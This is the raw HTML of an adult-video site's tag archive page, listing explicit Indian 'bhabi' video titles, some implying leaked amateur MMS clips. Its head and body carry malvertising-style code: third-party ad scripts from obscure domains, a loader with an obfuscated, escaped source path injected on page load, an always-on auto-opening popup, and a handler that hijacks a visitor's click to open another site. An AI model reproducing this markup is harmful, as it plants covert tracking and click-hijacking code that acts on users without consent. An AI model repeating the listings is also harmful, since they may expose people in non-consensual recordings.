<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-bhabi-porn tag-9072 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian bhabi porn&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian bhabi porn</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>154 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-bhabi-porn/?tag=indian-bhabi-porn&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-79396" class="post-item site__col post-79396 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bhabhi-xxx-pro tag-bhabhixxx tag-bhabi-bed tag-bhabi-six-video tag-bigboobbhabi tag-bisexual-sex-pics tag-black-sex-photo tag-deepthroat-images tag-desi-bhabhisex-video tag-desi-bhabi tag-desibhabixxxvideo tag-english-picture-sexy-video tag-fat-bhabi tag-free-pprn-pics tag-hindi-bhabi-xxx tag-hindi-film-blue-blue tag-hindi-hot-picture tag-hot-blonde-pics tag-hustler-magazine-pics tag-indian-bhabi-porn tag-mature-naked-women-pic tag-mature-sex-foto tag-open-sexy-image tag-picture-sexy-english tag-ponographic-photos tag-porn-bhabi tag-sexiest-bhabi tag-sexy-picture-ka tag-sona-bhabhi-tango tag-x-xx-desi-bhabhi tag-xxxhd-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79396" href="https://porhubvideo.com/super-hottest-figure-beautiful-bhabhixxx-live/" title="Super hottest figure beautiful bhabhixxx live" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/Super-hottest-figure-beautiful-bhabhixxx-live.jpg" alt="Super-hottest-figure-beautiful-bhabhixxx-live.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-figure-beautiful-bhabhixxx-live/?video_embed=79396&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-figure-beautiful-bhabhixxx-live/" title="Super hottest figure beautiful bhabhixxx live">Super hottest figure beautiful bhabhixxx live</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-79265" class="post-item site__col post-79265 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-adult-desi-stories tag-bhabhi-hot-xxx tag-bhabhi-in-panty tag-bhabhi-open tag-bhabi-x-xx-video tag-bhabi-xx-video tag-bhabiopenbra tag-deepika-bhabhi-tango-live tag-desi-bhabi tag-desi-hot-sex-video tag-desi-kamasutra tag-desi-porne tag-desi-threesome-porn tag-desi-threesome-sex tag-desi-video-s tag-desi-x-bhabhi tag-desi-xxx-bhabi tag-desigay tag-free-desi-net tag-gujarati-bhabhi-ki-chudai-video tag-hindi-sexy-video-downloader tag-hot-saree-wali-bhabhi tag-indian-bhabi-porn tag-indian-wife-xnxx tag-indianchudai tag-new-desi-video tag-new-hot-indian-web-series tag-new-sex-aunty tag-sexe-bhabhi tag-sexiest-bhabi tag-xx-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79265" href="https://porhubvideo.com/desi-village-amateur-bhabi-xx-video-fuck-for-money-mms/" title="Desi village amateur bhabi xx video fuck for money mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/Desi-village-amateur-bhabi-xx-video-fuck-for-money-mms.jpg" alt="Desi-village-amateur-bhabi-xx-video-fuck-for-money-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-amateur-bhabi-xx-video-fuck-for-money-mms/?video_embed=79265&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-amateur-bhabi-xx-video-fuck-for-money-mms/" title="Desi village amateur bhabi xx video fuck for money mms">Desi village amateur bhabi xx video fuck for money mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78909" class="post-item site__col post-78909 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-hot-sex-video tag-foot-worship-india tag-free-xnx tag-hot-web-series-indian tag-india-sex-video-call tag-indian-bhabi-porn tag-indian-hot-web-sex tag-indian-live-cam-sex-videos tag-indian-live-cam-videos tag-indian-new-x-movie tag-indian-porn-series tag-indian-sex-imo tag-indian-sexy-dance-video tag-indian-top-porn tag-indian-web-cam-video tag-indian-webcam-strip tag-indian-x-indian tag-new-xnx-video tag-sexy-film-sexy-film-indian tag-www-xnxx-com tag-xnx-xnxx-com tag-xnxn-com tag-xnxx-com tag-xnxx-com-google tag-xnxx-gam tag-xnxx-toons tag-xnxx-videos-play tag-xnxx-xx tag-xnxxvk tag-xnxxx-bbw tag-xnxxx-tik-tok post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78909" href="https://porhubvideo.com/amateur-horny-girl-indian-top-porn-riding-bf-cock-moans/" title="Amateur horny girl indian top porn riding bf cock moans" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Amateur-horny-girl-indian-top-porn-riding-bf-cock-moans.jpg" alt="Amateur-horny-girl-indian-top-porn-riding-bf-cock-moans.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-horny-girl-indian-top-porn-riding-bf-cock-moans/?video_embed=78909&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-horny-girl-indian-top-porn-riding-bf-cock-moans/" title="Amateur horny girl indian top porn riding bf cock moans">Amateur horny girl indian top porn riding bf cock moans</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

